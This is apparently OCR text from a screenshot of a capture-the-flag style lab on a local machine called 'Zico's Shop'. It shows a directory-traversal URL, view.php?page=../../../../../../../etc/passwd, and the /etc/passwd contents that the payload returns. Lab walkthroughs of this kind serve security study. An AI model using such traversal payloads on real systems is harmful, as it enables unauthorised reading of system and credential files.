 192.168.240
Index of /ve
192.168.240
403 Forbidd
Index of /db
Index of /im
Zico's Shop
403 Forbidd
Zico's Shop
192.168.240
Index of /im
Index of /ve
不安全 192.168.240.135/view.php?page=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash